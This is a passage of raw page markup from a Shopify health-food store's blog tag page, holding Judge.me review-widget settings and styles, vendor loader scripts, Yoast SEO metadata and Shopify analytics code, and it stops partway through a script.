Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>News balanced diet - Healthy Master</title>
<link rel="canonical" href="https://healthymaster.in/blogs/news/tagged/balanced-diet" />
<meta name="robots" content="noindex, follow" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/blogs/news/tagged/balanced-diet" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="News balanced diet - Healthy Master" />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/logo-removebg-preview.png?v=1715240623" />
<meta property="og:image:height" content="499" />
<meta property="og:image:width" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "CollectionPage",
      "@id": "https:\/\/healthymaster.in\/blogs\/news\/tagged\/balanced-diet",
      "name": "News balanced diet - Healthy Master",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/blogs\/news\/tagged\/balanced-diet\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/blogs\/news\/tagged\/balanced-diet"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689",
      "width": 500,
      "height": 499,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/logo-removebg-preview.png?v=1715240623",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/logo-removebg-preview.png?v=1715240623"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/blogs\/news\/tagged\/balanced-diet\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "News",
          "item": "https:\/\/healthymaster.in\/blogs\/news",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "balanced diet",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 